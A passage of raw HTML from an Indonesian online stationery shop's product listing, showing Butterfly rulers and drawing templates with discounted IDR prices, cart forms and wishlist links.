aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2200,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2200","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2201" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-790.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2201"><span class="product-image-wrapper"><!--mf_product_label_comment_2201--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_1rx37ht6jvwoy3n1.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Butterfly&#x20;Penggaris&#x20;BT-790&#x20;Mal&#x20;cetakan&#x20;template&#x20;bulat&#x20;oval&#x20;elipse&#x20;kotak&#x20;segitiga&#x20;heksagon&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2201 {
    width: 240px;
}
.product-image-container-2201 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-790.html">Butterfly Penggaris BT-790 Mal cetakan template bulat oval elipse kotak segitiga heksagon</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2201" data-price-box="product-id-2201">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2201"  data-price-amount="8000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2201"  data-price-amount="9200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-790" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2201/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2201"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjAxLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2201,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2201","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2202" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-795.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2202"><span class="product-image-wrapper"><!--mf_product_label_comment_2202--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_1rx37ht6jvwoy3n1.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Butterfly&#x20;Penggaris&#x20;BT-795&#x20;Template&#x20;mal&#x20;cetakan&#x20;bulat&#x20;oval&#x20;elipse&#x20;kotak&#x20;segitiga&#x20;heksagon"/></span></span>  <style>.product-image-container-2202 {
    width: 240px;
}
.product-image-container-2202 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-795.html">Butterfly Penggaris BT-795 Template mal cetakan bulat oval elipse kotak segitiga heksagon</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2202" data-price-box="product-id-2202">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2202"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2202"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-795" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2202/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2202"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjAyLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2202,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2202","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2203" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-840.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2203"><span class="product-image-wrapper"><!--mf_product_label_comment_2203--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-840-bt-845-bt-850-bt-880-bt-6000-bt-8000-bt-9000_5pchujyraf7vknjk.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Template&#x20;mal&#x20;cetakan&#x20;lingkaran&#x20;bulat&#x20;Butterfly&#x20;Penggaris&#x20;BT-840&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2203 {
    width: 240px;
}
.product-image-container-2203 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-840.html">Butterfly Penggaris BT-840 Template mal cetakan lingkaran bulat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2203" data-price-box="product-id-2203">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2203"  data-price-amount="9000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2203"  data-price-amount="10400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-840" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2203/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2203"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjAzLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2203,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2203","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2204" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-845.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2204"><span class="product-image-wrapper"><!--mf_product_label_comment_2204--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-840-bt-845-bt-850-bt-880-bt-6000-bt-8000-bt-9000_5pchujyraf7vknjk.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Template&#x20;mal&#x20;cetakan&#x20;kotak&#x20;segi&#x20;empat&#x20;Butterfly&#x20;Penggaris&#x20;BT-845&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2204 {
    width: 240px;
}
.product-image-container-2204 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-845.html">Butterfly Penggaris BT-845 Template mal cetakan kotak segi empat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2204" data-price-box="product-id-2204">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2204"  data-price-amount="9000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2204"  data-price-amount="10400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.400,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-845" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2204/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2204"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjA0Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2204,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2204","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2205" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-850.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2205"><span class="product-image-wrapper"><!--mf_product_label_comment_2205--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-840-bt-845-bt-850-bt-880-bt-6000-bt-8000-bt-9000_5pchujyraf7vknjk.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Template&#x20;mal&#x20;cetakan&#x20;sablon&#x20;huruf&#x20;dan&#x20;angka&#x20;Butterfly&#x20;Penggaris&#x20;BT-850&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-2205 {
    width: 240px;
}
.product-image-container-2205 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-850.html">Butterfly Penggaris BT-850 Template mal cetakan sablon huruf dan angka</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2205" data-price-box="product-id-2205">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2205"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2205"  data-price-amount="4600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.600,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-850" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2205/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2205"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjA1Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2205,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2205","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2206" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-880.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2206"><span class="product-image-wrapper"><!--mf_product_label_comment_2206--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-840-bt-845-bt-850-bt-880-bt-6000-bt-8000-bt-9000_5pchujyraf7vknjk.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Penggaris&#x20;Template&#x20;Arsitek&#x20;&amp;&#x20;Kurva&#x20;merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2206 {
    width: 240px;
}
.product-image-container-2206 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-880.html">Butterfly Penggaris BT-880 Mal cetakan template bulat oval elipse kotak segitiga heksagon</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2206" data-price-box="product-id-2206">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2206"  data-price-amount="18000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2206"  data-price-amount="20700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.700,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-880" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2206/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2206"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjA2Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2206,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2206","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2207" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-885.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2207"><span class="product-image-wrapper"><!--mf_product_label_comment_2207--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_jt4wbnnsuwfpqzcs.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Penggaris&#x20;Set&#x20;Lengkap&#x20;Merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2207 {
    width: 240px;
}
.product-image-container-2207 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-885.html">Butterfly Penggaris BT-885 Mistar set lengkap tema lucu fancy busur derajat garisan segitiga dan penggaris panjang</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2207" data-price-box="product-id-2207">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2207"  data-price-amount="18000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2207"  data-price-amount="20700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.700,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-885" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2207/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2207"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMjA3Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2207,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2207","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2208" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-9100.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2208"><span class="product-image-wrapper"><!--mf_product_label_comment_2208--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-9100-bt-9150-bt-9350-bt-940-bt-9400-bt-9450_ovx4pl3fo8wke12t.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Penggaris&#x20;Template&#x20;Arsitek&#x20;&amp;&#x20;Kurva&#x20;merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2208 {
    width: 240px;
}
.product-image-container-2208 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-9100.html">Butterfly Penggaris BT-9100 Template mal cetakan lingkaran bulat</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2208" data-price-box="product-id-2208">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2208"  data-price-amount="5000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2208"  data-price-amount="5800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-9100" 